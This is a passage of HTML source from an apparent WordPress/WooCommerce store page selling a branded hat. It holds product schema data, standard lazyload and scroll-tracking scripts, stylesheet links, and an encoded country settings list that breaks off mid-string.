										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/#product","name":"PLACE | Hat","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/","description":"Show off your PLACE spirit in this sporty tonal camo cap with stretch for an\r\nalways-comfortable fit.\r\nFabric: 100% polyester tonal camo front panels and bill; 100% polyester Spacer Mesh mid and back panels\r\nStructure: Structured\r\nProfile: Mid\r\nClosure: Stretch fit\r\n\r\n*med/lg is the standard size and runs slightly large.\r\n\r\nPRODUCTION TIME: 5-7 business days","image":[{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#primaryimage"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg"},{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg"}],"sku":"PPHAPLNOS","productGroupID":"PPHAPLNOS","variesBy":["https://www.schema.org/size"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-0","name":"PLACE | Hat - small-medium","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=small-medium","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","width":2560,"height":1707},"size":"small-medium","sku":"PPHAPLNOS-PL-SM","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-0","name":"PLACE | Hat - small-medium","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=small-medium","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-1","name":"PLACE | Hat - medium-large","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=medium-large","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","width":2560,"height":1707},"size":"medium-large","sku":"PPHAPLNOS-PL-ML","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-1","name":"PLACE | Hat - medium-large","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=medium-large","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-2","name":"PLACE | Hat - large-xl","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=large-xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg","width":2560,"height":1707},"size":"large-xl","sku":"PPHAPLNOS-PL-LXL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-2","name":"PLACE | Hat - large-xl","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=large-xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-3","name":"PLACE | Hat - small-medium","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=small-medium","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","width":2560,"height":1707},"size":"small-medium","sku":"PPHAPLNOS-P-SM","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-3","name":"PLACE | Hat - small-medium","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=small-medium","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-4","name":"PLACE | Hat - medium-large","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=medium-large","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","width":2560,"height":1707},"size":"medium-large","sku":"PPHAPLNOS-P-ML","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-4","name":"PLACE | Hat - medium-large","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=medium-large","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/412151-5","name":"PLACE | Hat - large-xl","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=large-xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_P_Emb_39Thirty_blackcamo_side-scaled.jpg","width":2560,"height":1707},"size":"large-xl","sku":"PPHAPLNOS-P-LXL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/412151-5","name":"PLACE | Hat - large-xl","url":"https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?attribute_pa_size=large-xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-310335-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1762135036' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.emailsignatures.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"4ded0243d9","ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=17012026081623" id="wc-donation-frontend-script-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.emailsignatures.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "63529c7759" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.emailsignatures.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%2